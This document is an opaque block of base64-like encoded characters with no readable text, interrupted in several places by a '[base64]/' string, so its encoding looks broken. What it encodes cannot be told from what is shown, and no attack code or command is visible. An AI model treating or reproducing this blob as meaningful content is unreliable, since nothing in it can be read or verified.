pSEKLYYDIysa1kVOiP/[base64]/D/qZ1g9d7nv6muJe2eSAUgsWCEkAc6it+hsJQI5dUdIyBcJeGuVm+/1lzwASRtBK3g9JIKK/yMjN5OvvjpC3x3S9ImE7xNC22XlkIq5OxqIWubMUon3ZFMV5K6Nq5/wS0CaU9qizDsUdXO7sKMUHSj4oDZI5A2szFWnE7Qn1JWssjfxlr4whcmf6DdctVrzOu0s6o51SkJIgqQudvX/Z4dMOikeSQtSlLi8EgNnfnAu96NokVryy/ipJ5VUrqVJV6rLij+G8QusllfTxQCJA43MxypvCwmBm1FBadEOfX5yp157wGYQ8rOgtHIOFVtWUwDZbi/MJE1gD5SOiRi0FK7iwUkC++Y3WsTY0ZFklAUCB4l+Epqk1zkqTVXpqtKN0thyYzrjTjoRd63fQonuAapiWP219jZqMYyZvENGjClctBBWQqcl+4YOowYJ9r8JKbpKCaVs4wgcLW0U/6vo4ZPGJMwa2OrkS+sSikcmBXyUDH4Fp9ZnpqBqP3JwUUbDWGWeKFqlA3/5ky5M6Af2vHaU1m+KbWowvjmiYNTv3CRVQRzVftrcdEb1Jy5wYjUcukL+6c3vTMn4RGmUxCseENHjRaMRL7mecv3fJE/d7drzK0cqAvBWtzF9ftGKGwRJJZZkBBrePQNIZj3lL2WSkJLFt1+yQO6wu/LUasDVIVQyHFp3tADSzgzjim9rydKvGwyH0xL56FYh4EL3Tzfj+JVbyEY2GwhDDViEv1qut0hitGY0S/zF2lOeNxIYBqNGKmPw/+L+bjgoNll3Iun44ONmAIqfWTkkaLJXGU3HeUY22Ssk3J0k8LukQdoq2KB8wWIgEr6ZiWD+L4EGUaFtyJNuEQwS6oP3AERkw/dLsSbW9RPtztuDD8s5nsQ5zFst/9omRyCfs34k4GdmCvVdppOdZ+I+O3BRpCJQ6Bm1URUDSzNL5x8VQSl8y2xsF+jrO+IQGluEH7iEZm/8i0V9dS7gIVRL0Xxr/uTmglQwkPds1wo9A39SF+kawoXbNQm3OX+7RfINMBIMCho6gBjX2FCvOZCIHUpce6QiUKVePvW6MjiW4WvMMphRgEBPUqXRPYS4fgy4n81OSMnkD2BqSctbur2ZF37fdHjkY5hZfO90BO/mBIobMJByn3P+V+bjjZ1cMQDClZMIO4zT+7bml/J9wAyNaIJYK+NImlsRDpxZ6qlsfxoW38RdFMjyutx2V5D6CMzmacVGRk897h+mTNQ7MIrkirWX+ZIEW6zrhIOIn5NrubdVH0pf988sLQ95sUoqh2E09ovvjZms3ulg1pgEEggcr1/U7kKlXPF/Lw7Sy0Ffcel6wyYV+TkvsF6Ys+K1WecRhWBYD1qiMLOnKCXUW42pUjSn14BhPhD8kKm0kDqRoxev1lIs+zOV3BKezIefVArO9/v3T8HAy4nm9XoyWThKj7rslIyK6jYn6HQuk/pCGHQE5fdZFAd413PxSlSGX+BmBgk3GKUEEhFxqBrRUMQpApqCIFJrFoCFzcHasmkIGDgLuOO09yN5pM3vmLCi2ow/Q0951Sme34JRfOPIlSn1wwRLVPRGVJ51DMedghtv/959kL+ZQLjhn5eSg6eY1kzb33kQ6hnxT+DHlKCFt3RtmU26k4tN/rg/QZkKf5z4gOwITcLS69wDVKMJfvHNLytbzhF2ElPTY0Uy2yef+geJYASbPKQkf4axlveGCG58z3/y9Naujf8TSYa3+5X9brPfnWvGqXrFP6nkEwR/5vmthafVcsMR3D9v5xGWQc6RYZy/NF9xe9NY96pEgoY7EVxrzWtxGFRAXcEovf5yqedsFxSOvj7+pAPRgTZOR4Y5hmeMosSyCAmU+3tExW73/lUVx2V4dwrDq56toJ9xgt4iqRBgoBMKw88JJbqmL5OoQ6113qaW0i9H3kdGvzsXKd8JxiXQdO8RHvN5Y44TH+btOFPrYsgLt9dH3LNFLcgJ6S/[base64]/IjGpY4FYgVGk0XKrC7rYY8WS+nHaDunECpZcXIuJk6//2GFCTfP1B4Z+xPxkXLcMsQSTBXf7cvDK5l1lMy0KatRB4jPgfhmfqk/yS340BZmF/[base64]/3nFYbOERYIS77x3B4SZ/lcUYNnkdPEXgnc5csQU5pCkMf2FNdgk8Jder/[base64]/UCZfTBlx9wQwpIywVT4vp8u7bWUMvapsmYj8WEncFe0+PWX8ZLPgIGe/vxpf/eeTgQTmjhinuDfGZA+YPKCCeO5m4SCdy0zc3FoCg0YeNW60LzBKBtqFuUNns39XCW1kYjL6h2DyDapZSBXiX2M9kBP4hiarQL48i7xIP8LA/snPPakFlRriaQH43Jvq9dhPVeeBACB8nd2/Dy3/qHq6EfD6OwexcUh/vPnxGwAqwVFzD6XnCIWee0X7nAECiQLGL+hVBq6ihhDCoJzNfpZRdyVdDxwiyz30qdncCsYdVT9bVzC3RcQo+Voop0hgvLP9Udx42CwP38yp665ZIpK0R+EtHkka+j+ZBKpXwdCRU/YpPVyg82e1N6Q8DLDIUmMqBjbksqocQR75bsgqsvWa97zK+/atKtxU6oJxZNIag7tkZp5R+235NasGTc6m8HZDJe+xPmn7ZnPBHv0/vJS1nGbqtqLXLc5zfP7zO3WaYrg5qu/NJ15iwiFYGCNDxDLwjIp8l7IkzoEQbKO3OcXrAQI0C5Sh7zC+U1llnO8d/bi98pFSNHcBHMqFARW8m3wdjmbjzkv16Bw1sFARb0ha7UX1qgKMjSwlAY4uWqLoiSGkmziwXL98+GHUkTxoEruzS3hQwtp79MNLBRfpYgfY1PCT6CnSMnJfuYy9c9igqRk20aTK0EImqANqn7uHQXrDWinDfRXyRKRrv12MDiimZltKPQHPxAbNo/m6YzKTIxYRNRTSjE8XFoKHXv5TmbJ4Ojaxd/hK4e5qB2qydtQK3IJWqeeTofxz2wZRqrTMFPBSwzC9+BVXaDZprtNNtGckGnGVlTWqWoyuHT2oi6HAcMUGpmAxQSyaksOjwmXqWNo5/T57EUV1OihQ1Cf3Uh1g7WQOIDWgBqNB9MMCkGMvUxBmN+WX65/d9t0sLvyDfVkDeD3UYvVyXwoWnxANynOdu/Yjpw0GW9sUtgqBUFBqSEbFV8Y19ok+/CpuOBEOdHDc7EkQhw1Et1siHtbs2pKuvnVJXYfHRGom/OHMAq/pOeNdgIn2qJnXfpILbcw4LNqHsY8zxRmrhwy9/tThiaN+xlhH/e9cEjr7z++cpIQVOa82+ue8uStx7EaQDQ+TfR/GlI08OBU3ZOjgMQqWf2hZ6KfhjVDbrJMXMHOOjZEAOEfPn88EfyY6rVL6EfdZmBhIaRJsaKU9uGv13gFKcS7ad0m9rb7zFlUycPc0XRhnNgsuEuX7Dx7BjXTHv6ayUpRyjNV9joiMmqXvvGfJD5CKecACPQA93PnHI1gEQghKi7nmD/EYzx0r85hYYVVEdqV/3iytKJZSxybNdyTGFtQUKg3ZV1dDus44Wpvt8psZxHmDqO1lZ3UzJ8qKp9ziHYzIsiloeFuvxGNxvHjccqVVXUX1VP9aLGWKxn/RcVixUnnfl4wofqkp97jNQ8ytBX8FDXdU1q2ZUAG17kDW7dkseitMrwVDvzjBzgzUWmTM7x6cl+P9UH6KyBdBr8YaJiVm1Q1bn9I7c5Pvnb1KNyRWkk/F825gYa2+uS7QZFjl/[base64]/lypLCVtUT1Mqu9qRKDpvADIDtpe13G46p8qcFctBmXfDHqmXJbarpeYushXgDA1NjyJ/rWUD8L8zVcNboXgp7WIAwXWA5S/2V6JGiT5R79QsJkMBU23YqADxGzYgaiNgOYqYCKuMq5ktwAQwhOQ4SdjVt7Zk/Huz5E1mi3RKh2uHZWKRwtNCVv+1Oz5aaYe0YA9pssa1peGYzhRUrNfaaeTj0TAJh6SDl/KYDQkakCFL7aaCk95xk4fXpAV/fjgg53OJ9yWcQDcQMY4/tP3slhBSCih6YsiNYgVvu6dLQEKfIQHDRBzIRGHR1Ez73Wfqe8RteA3jFCANj5HQYmzm9sEi5GyJC3Foqeqm1QzHlYB4e6pYpbBK1xMUNyj8nQWiMRfone/LhFR8rLovFmtYV2XZMBKuVHpLmWHLZ4ep0J/YCiTWvIo+DKetP3LkEGYF5M5V3zvyOYXD2HJve63VvFf+VpvvVHUFE8+cMA6T2GFO5xTRSBfH9YZUa78UTmDeTsDoh2mWYVz+iiDIvypgT3GVXjODU6LbrwmtTZcy7q5mtQ0BcG7KNvmTDKJOY5agh5iiRNTI1Eev4sRd/Y8Vp8lhpm/KRiwhB3IMNoQYDojN646LjMNZGBNJL9Ay9sMBjqHvae7VLX0wmAXGuWQY1ZyIT/[base64]/q/RB3IE3kQtleLmWaMh580JKO422rE7mGSq/zdRPu99k32TjUfHx+4ggkuNh6dWZziJr9w7JzV0L9C6RSgEyKIdoh3pynV9WvyBNEtvm1XfKRzOoTTCrFDrZYJDTr5WoG61COiDoZaRYwY1en8hw7c+FEfSTBUbUVw0oNsGhGVeG/eHgCHzPJHhc5iFqLuqsQD9qQLg1OEMEusyj7u61gyadmLdvtaab7GM0BVWOwstIhu5NhJEpLAms2nwzyaqFKbCCvlCsCm3zmawOP4d/gZTFnL5As4MoUuar+Edga6JeRT6kRi/ebb9DlwEiILg4fE+XCaeUK0Qv7rjphRR6kuLmvXFuap5fISFQzwf3gd4HeCs07shj55xqL4ndxyaKKILaH3jmWDVGIVQIoj1jheEPldvxdm3/tmnifrYd7KTIJPRHNpzNxWdLhNqNrcMHFCWlHc6UwU6NR+xto30Ttr+SPs2zWgQZegOsq21m27WAwvvMU4kjR5m8O1YrvveUeu/jx6Dh/FMO+bDwxJ350vYcht86dmn6uFuBLPsRQyKojgXp80dbb6oAvT/ybrq9A6ErlhTuDYDOk1TfZCtfdzI1wTPaC39TkykB1VcKzjEzdSaAk7JLc9n8ecNKr/8kR/[base64]/GUEFLEE8eT7GkcaDFhQHth2pzYtQo97HJnhpW4q/RAiCabogFwgnL7GViI9gfRCxCdN0ZY7TDhDQnuKDjdLvKj6dvl0Saxg7id0YwRJqCsH/OwLdWOspOLhQBJ6UVvVkT+FJYaDqDXurzcFMQny/HkJ1+4NADQa5WWw/h3UC9cKEtcnoUfuZgpf4QoInbnlkT3dwRCzUqWld211eCgQ7VBu1y7aR9MpmwEnALa6GhWUObEUq1tA9D7n50yovRFyinu8qeqg7iYxwDHRvXLl+zoTTy5l+8Fsfrsldh+guJzhtOhyO9Hx+Y+pNDvNc3TbvqWCru2COs+JeXuY/IphM718KGYg4rPA5vof2N79G/loX/71rPyivXMmstv5BoOciAkovytcW0eaBt08h6enEEswlJ7rINv4qaelsdKviSc3J9+6Re8oD/VXp9CZop3PIBSdRMBY+Ko1gA+JiGbFQkbDoeJ+i0SKv2JvbfTvFD+C8JoKr4gbot/0VI1fh4M+Vh1uzVzoezj3IxzX3C6gl7NxVN8R/OveO5VYFud2TxNwf2740fbRSPeYdQ4TUrSnXdvzOsqcjGp2Q2xpLkyUv6HNQJks5xTX6h1S7jVybZOgSwfRqccj6hflN6gVnixUeuErohQuoMf/6mD49RD0ZYO7na+5669h5tn5Dmwby8rQFTT5wvkbtC9e2WGwwPj7oBAjRGOY5AuAI5csECdBSYx3ol/[base64]/B2jgmsXvfsCM7KuD+Jy67PtP+BeRAUuJzs5Oljy8P6GUNi+CXjyBgEjez2J/n+mq0Pc5nFUZTVDZ4xfyyPRaA5y5VbkTyeVjjQ3cEq5AwrmgRwqJVZwzLB8hdCY56mr+VzzP6FlrcsnDA8BtDcD+bi5q9RWj8H99xtXWvNbISK1RLS/J768722Vdl+xeIVFyi4mBK+AHnDaz/eWvTP0hksGp6Kjzfttzr3KP7IMDNgLpu0l+dNB4XcNhl9yGsX4fm6TNwjIJfJgxjvy27plwIJuBOo3zjaCBMeH1b2FdjNS6Zw3uknY3BnaTji7bJD/euW/jyZqAW7ic2g2ne8UITLQCWRzY4mcherzyTxgNRpiP6mDHR7Q0G3QqoeLeIMuDhjM/DtHoQPm149QIvxssHnrNot2oS2dasQJMAp+Cti8SOOhbedSnVHEE03jZWJ8Iecq9d/h1xGxhKLafSDb0C6wBJklDoxOX3PUlg4OGto4fOm2panmA4ERRoZXBF6NBdWccYMNyubv1WGv4i1PUtFn03RTgH6iCVcq1CdnzsGlDdomrFKDpKN7lgAu5qv0MtmOrlQxjauPfb8HXGpmyQUkA8AYAiTPWhmPF81UrB/sSx8EflQzRy0SP8MfWU7rD2BBWj8R6F468n+8zebo2VOBfrJM4lX4iBoKrkOiorPNfZOsM3xjJMBJTqKzD3WzrkRcCrPxSCg29SUhdamTsEweg6bAPqEk/HKiHTaJ3y4/Cpy0ofBRo3XY11mvwA6cvsupjM0BZLBoGh+dxpEbxjREOEuyvbIseRhAmHykss7UzNGq+57l4XTyoWQ4oYO3/Lu8KNuxKHeX+YS2KaRhRmrbhAJDD/elVqk+pRlV5LG1KOOC//8gpKhX+1qR2Pjmo5ERjZCGRN0TexK6xzfqpAa5nfwuMNOqh3dXuEeXQGItowf96Z6wbWlznKDsW5qVtJ4Odo4BSD1mme/wiYJ38QArEIpgtOZNRLVhVfzNbvyNTGWgyft9XKv0avRGyVanZQcw4vWDtuhdQVDc2dzGS5RogBCLfRCBAuI+cFjhher2HIQszm/RVPICPh3AE1zh1XGFB7CgdVU7uGZoU5ZRQEYPydhv/m/yDgd6qxb0qGG05itYVYh6BqZCL2Ca/lJ15cqRlcX9+SLevkQp6dUGSJa7kGXfQioeoITjuL3Q6bm0SYvx8VYIcE+NSKZVaKQzGsJKt3ZGidEFo4KoonQGKv872MiNph/d65GF6vEvmNw+kidztZoVMrxObfUURtcq85pRLIxQIkq2giIAogQnXQfAtUnFSTxB+8WNndSeCNuHxnE7V698xbLVMLf1LXpeo5VPuQQEcXyW1/oPvgn5p1TI8+X0E8MvA44z/KIvF7hVCg1sH86dJBm1aqyds+6EvbqEN/[base64]/wHc5Vx3pKmMLBWENrvfVY2TsW1pLKXFw/eXszeJ2TGdwu7NdARoPJb/WL3ZB3A6i24IzHGEOROhSkB+tNrud4lTHBSBS8/7ojjV6mW+YUY7cQs7y/7ZgTvvkUrdtJy8qPEvatwtj9VErGIuF6SKiB/Bg9VSYmf3XYzf22jH+6RfJcTdKjMM5gzLvH7RV8Bjpkr2j7o8IvX+Hbr7TnhrPQRjP6IGcM/f7B8ggn7tRkz9UVM520K+j9QE6lCBOOJEvpz1e0IOlJU7CRG3D5rUiuIieNcT82XZHx9SH9xlU9ZAF5UCt3+8bpT5g2PbkNirrMV0I3UMvPi+z3XTNDEvo/wHW2V0eNCJJlxUHJ6sWrz7tzzoJpmqGzXykhNJrpNSmSL5MPgKoqCGNXPNJiOqqY9f5vNz0caDIBviOTq5hpfdY8QfpPq/9Sdu45k7+MEmfWPNciJFzFR2MEirvvoQqhwj82lbGRuPU9JED3G3rClJLXfEoElIDLnS1GSGcmVcbRob+/k8O3im3T6RulX/2K/4Wn/oilA3EoFgRgJDeddy3Zi2z39Cvhd2bNV/gzoXl5VgsTNNu2lrORD/lh6jf1vYGt/F4wiBsqxD8nyKhDsIcSxDf1QsipxsXpByA2IgiMYPxhVr2mjw3vYC8+QRQ3KZCk9OJknVGXxeJx2x5RkTQ+tSwg8W4xCdGVdXRaQpHhwPEyqd++ZyNv6i3ISgQ2lRkq2hPYz+BF/+DblotnP4+DkkaskMYeEghKuiqD/qapm5I+zwe0nF1mj3FRdg6Y87/9KBoPNDLGJ4q52WurwrZMZ/Yf8JZTCr/PizWxWvB5B/qmTs2sz5ExFvCUMKByclmEPvDg9CrAhLUmfQlIZXabSCOcFGG6RRUFv+Y97j4L1hcz0CafRSPM4pIMVslAhMk0meTLwMgS7DaXaGfg5s2v8kABo3uXxoMBamPTVb9k/[base64]/v27wJlmod3Mig87f7eYDBd0WcPSoPAb4M9FvcZ06UYk7VH285MzZJ8JXtQb7/[base64]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[base64]/CmQu5nojPz0Tr2SQ2amD3FKX8JcJUsriFyUiNODl/yULGxZb7oxQzp9VdbTzrUetpK8CiW/2jx1BkV/oPJ6kWzTxRGeSeDT6ixtiWD4PcKYd/UdWtTajiYYy9Do4UJEnfonYBc31eTu7cksENHqNIwizrB1xfrR8LtxihDm8Vizi6BOdguIbL73GJrM9NSeQxOTsezFtjKAy3t/[base64]/[base64]/EyYc96DHOW0YY8+vTWa96RznAaSmqt9iA3q/o4OYT4AXeZ0VYk4q94mxmnIXiLA9QjEZsn0DFijwZiplqjT3R0VTlnb/GVhaFlPhI50vd5wKUOCt8WSWc36SxlsM1j1SwqA2d1ICbArQi89P3DPE9A7A6NCgsHtiabcvo2i7Wjn/3RVRuDWjHb2OSyP2IysIvERj0ifrFo8uwIN1373oUC4MhEfPbeJIfRnB4Ei/p7dskexyKgFMsCjaqR2lF8m+mq66LcgwxnBP+ls1p8Blo1/FUWvhkfqjjoVED19OYMlas82nJ/wq/KWXENsFdHHS/w+EKUS7hnAcojNZUECnnXtRkQrVmB4/+mi6bT/LAl4p6aLjGxYMLW0LLwhzNCYVMwN1ZHuzPXZhlK2A+d3jekYhR0GikdFur362SJnC2SutrCsQk8TeU+ryThl4EGTIPjSkO06sylJoh/ixbuhTUBn6N9KwYpn0327dQstUB0XnzpALqLmI8Qrok1HaDRun37g3LvXGlqwlvjHOAq/zpYpKg6F3MhFolvw/2gRrpO7fe3gilmaXYwTkPMtAdHeSYjHJ4/1G89ZTF5ynrMwuJh+3G1hIkLKbzA/+Ku+TcrnFrxP3sCmD9FkmyW2qIZUqmGFrE0LXLzHI4sDGzUteZsyHb+IJf/D9IzvVo27x81HgP2SP2NZ/2oszuyX8Mc31u8KRWS3FDx6UPrmNiCmlr7Fml8kT8n/LTg3olVP+bhdUjHs1t6XXTR1pXQz0UUQ+k8SUICt5tyKc9Yj27WJQXWUllSqgfnxfnMGR8z/8AJu15kBnVAkhjnVKQyPQNMeSLhLq3bQzRBOeSn7973H2xfrJALPaLq38spjm90ya/U7QRp5SnVyrkixgjaQZBX2QG69+w5MiYk3HrnFOM2eY+Ur8shZO2eJ0HCrHe2EPH8I0Ap1AXCERc+OCmsx1m5Ta4+adcCXNsPlShzdl9ib46iQOfAGwqKStR0Ua1sPE1EjIKK0uPLFz/X2ElJdUcpxo/[base64]/Ax2+Jz2iCvsGQ9cWq/Bf1D1xo/AwV+dAUR7vx+3wRE8elR1jjviI5e99cEomAdFkFoLnxiT6PuwDQQAVx1lIyb86Y3X9/x/hUbl9iK3VfAyN/klqgAR+ZTlNMxpQdRT3u315X+GmqwFuQ1wVVdTovR9VuvwdOg9pMXNCM/9hyvjJvPLU3sQPh+abY3flJ1bHMXfLtPpjtkv5tvcHMIPP9xCWdyYhWCBTWohrL5fODwh169oOOLezfS3r31+RXWauaTtzmWVHgDYCPLxETBceBglreaYyb9FFIoIy9Lgd4JhEJs/1Iq0zVhERTlmmLWohxDP7ibHqPaMAjqNm3rzUcdJHAtmiX+tsQc77eLldCB7s/+up6RZ2a34qkvsPgXrsog11t17kXSgito7RQPMan90KxnMWg3HnC+uZjl0q02wF/vZ5Wxr5OxVKAKM2f/nTaIgLVgcKyEJtOHPQKo6b6/MSGM3xza3vHcyTPLpW0lO3BDMF3NUJ5Bq29OnmcBe8ckU1WV+UK2Cpbf2th+G+y2J/O4uXW04JpDUwBeXyNM2iBV8LuVPjSa31og7DKtbYDG3TtJ/zXUDOruY4keVWwMXOIAYZvcEePlPHf29mJ1PFUzndHDee6gfmVO12yProOox5p7ydkMENN2EgaVVhRmU5RV3wuKdnmAa75WDRnUMWPBsyAvjuzGFJgNp09jDhtmFaS+E7AuY6pgLCSt5DeY+gLUAvtH7ClbVfPjPuME0LxuAgc/OhvpYPVSZteRk7Pc7i+SOY/Z0VziBNRRimrl1ioENFbiuFQndZnWiKP1owkNHFC0vAEo+a12KYcf1fL5ulbo2QHmX0rKEKwMQIybp/+o+6MiUe3bI//rpTEj4rAZmvWSS37ADilDocKls36SyJLwFYuZ+HUl5TA50IfiVvTHfJk07VcbYYqWyz3cgtlmUSEpiD7YIjIY3ybgjg2Bwi1/wD09QGG6K3sE+Lm4Scg4+0P/OuV/l6dKiaIgHclVG3m/t+mF1hn6sdARD1pYjQrAKTpndAIwSbLe3U6HZ+bYp1RlGRoQcZKWx48sRitgdqF59EZAI/kDzkCSv979KAiGf+UKFcNOJyXOBj2HY/0cguQPShYFj9yAGDmue6jx+gahwUS2xG9bE2FzGZlMIaM3SUrvkANL3/RfshGUh2YL0JuRDJ+ZOzEscdzOUCGOX0r/co82Nn1BsvXfxEuUczmU018g+o7s8gTLWThiRrLBQh5YqB5qFe+aPYsoLzXc5aK910DFYqaaA7Yx5PLDd7cWJAu/DOzvlfEQE/ZjcMW535d0+ahyX5ESFvpPDIV4v1V2uzQ0GidkVVV780KirfHeAB1KGgczzQAp82jbFgbB81vvXufsQYSL3Qjoiyma5YV83KyJalMC17BmZAjfpWG4zlHbDQlPBOh7HZrKg3VC4FOePkYE/sz/9StmBdhvku2MIVehO83/7rVpqKHSutGE5adsj5BRMEO332oCkzMbo5jQhGEpIWvYsMtXt2lsAxPvBuQbPBjodxbmku1toq66+WaZjh4Eee93NwVGPuiBAFQ9tpHRyBuaIYNUhg/bx6i8b1+Bk6kE3n60ghoT6aeePt0slD3n6CliiDQTgk0EYScfdig1jun8/0g6lIJomDdAB4hKh5DtxCy3DU2kl6GGZE+2ATPB/0IkiwjkJbpM3ROWtJhjCZzNwcxfowrSR4eLI3Ek9lPyQxJ9ZQEm7cWoJOwIpgeOyh0bYz+TdxD2m1GZCR21CFt8xh+sZWEsz8WpDRoMn3o5TcIg2o29XyciRvdqybAM+bWe5h/eHDDdq87fucslS4KCa5vcGFDa/[base64]/rAY90nl5MJBBtyfSYL7f1g6fsDuFVN+ShODjRI54bmawZM2yEri1unr+1GnpU/OLKgBTiAQQwhdiwELUY57H5GeNSoQ1TpcvjYpIbMTjUzv4UKyRbncnXd7uPMghe2pTz7rFMjZgPzV8YrAOjnsZy/f/RYyJF/z/DmlnBM+9fTa/bdZyaf8K7W2WJg5AxyYQMCeHxTFeqcg9CIoJc2jf6Uuo9//6ilxFDuCEorJKRNenCBrk2Xs/js1AnUZ/W3kIoHhc1und867WzFf/sLoe1K5IIe0cyN+5WhNGa8fST8aBTNQOBfQG8L+NsRpu6YTMJ5NEKBJSA9lH7h9bz/PDLMMdiknOgdXYFxtRdqZd5Xgu9pFH9VxYCAORmNXOwXJeUqoYAcArVzDf9MZwNvAl2lGD0NqN7lJiOnWduW1DRdRjxWxaH8mt6q7GNPv3qDJaxs25lfQeI5VzsgHpnQ2SjawSmq15SO8ggJ1y8a6QUoVLoN0kqBEl+qm0qfKVaQjejWY3jHvZqB1ZxPh1+13wpszk/yl23NwhF+85o00Wg05GfeqitUgB2IDgOVTo+O8KuJ5XXLCoH9j0r/FKUik5Cn8HtRqAuj5Q+P7Bx34UiYtya++V6dqFzjBXFvFkUJo6fZQWnJuobuQwoHjJyzcDdE5TnLPMW85ojeIwyOcd0bqme1LN0uYjpLGUCE4TRnNJbOul7uMfvm4Oh1231MaPdB3PSFAclErrSu1ni/RLjuUWtYfgH/cW92uvQzqmctfd1VohtzB1P51F0UOPKUCTepwIFgB1Aov9NIgjgiIDDaOeAuouyqlLR02NZAH0ofyqk9mzDhGkYeEzpuP1jVnB3jOsrnhO+Uy3Xmx6sbCWuCw31AIK89ShWCLrCrkBeFqrk/Xm4Ppd7yYQfq6DZcTR9/THokNUl3nxg7jJmm/0oEfcFUSuWKxWAnr6Y42AOVi3vR/0O43nW+SeMcsItmmiynsF/[base64]/AuET4TEj8lgyQC8IgK3N6UjqJQZ0Gndwqf3c/WdwkPSTAvmwlBdWbvaWVobjNl1gD4Cap00iYP4BE5hQL5bbit5Sp1aki46iZuQRa66Cb7l+/3iR59fnm3if7fdizxOVZa50aGtAXaOtu2gPwEaXJIotn4JK6hLmosdokrszQAxAUrwU2mpto5VT+sf+AwFyw2gzjlkobXhF0w3j05GyprS4DQ3YMQeRpGtNz0tDLD8cePJP3hTlxd9D1luRcIeScOc1Yft4/usBfCFOHfxY8dFHRDM7w4ltaZlYm/juHVDB4j4uTtBi+gXNX6/Lrbe4t47vHgoV+N3zOA6o/ewIlpmx3aw3F3K15Fe4hyglWHCs4Zb6kp2YX4INGjbjrSufnwhVXayTGtNfxxvbOAQtFwyfcGYU/Hx1892BNCp84j41+qtaS9QxwkUO82ev83P/oFe6NLMWkwES0V65Jxb7BEbVs/8yGAgtx4AlQTjSTR3n27DbtRouFK41tPzPfCtrwDRt+xLBF8E0lnLWo7CprczJ/71DO2cCSPGHYjdCSaltOrLRFtYK/3eUiYKdg7VPVyHA+tZ3pa2SGkvWd2Z4AONRPPZWm/3p0xC8oLMwxukcWsaCLLXMgsKnJstIi9JC85/lAN2vIgaTQiqjjr7mWXN6MTH18ip1zhtJfqeJk+wRkfMvc9r